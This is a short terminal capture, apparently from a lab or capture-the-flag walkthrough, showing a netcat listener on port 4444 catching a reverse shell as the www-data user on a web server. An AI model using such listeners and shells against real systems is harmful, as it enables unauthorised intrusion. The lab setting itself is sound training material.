 ┌─[kali@kali]─[~/Desktop/UhcLabs/Path]
└──╼ $nc -lvp 4444
listening on [any] 4444 ...
172.31.25.226: inverse host lookup failed: Unknown host
connect to [10.10.14.3] from (UNKNOWN) [172.31.25.226] 60350
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@073046755a6a:/var/www/html$